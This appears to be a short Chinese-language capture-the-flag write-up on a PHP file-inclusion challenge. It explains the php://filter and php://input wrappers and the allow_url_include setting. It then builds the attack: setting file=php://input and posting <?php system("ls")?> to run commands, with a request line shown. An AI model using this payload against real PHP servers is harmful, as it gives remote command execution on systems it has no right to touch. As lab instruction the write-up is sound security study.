 代码中说如果file 名中六个字符是 “php://” 就执行后面的include函数
这里其实就应该想到的是php://伪协议
php://filter和php://input，php://filter用于读取源码，php://input用于执行php代码。
而执行php://input伪协议条件是allow_url_include是On
allow_url_fopen On On
allow_url_include On On
那么我们就开始做题
直接构造file的值为php://input
post参数为<?php system("ls")?>
因为php://input是执行后面的PHP命令所以要写成php代码形式
请求 响应
Raw 参数 头 Hex XML Raw 头 Hex HTML Render
GET /?file=php://input HTTP/1.1 HTTP/1.1 200 OK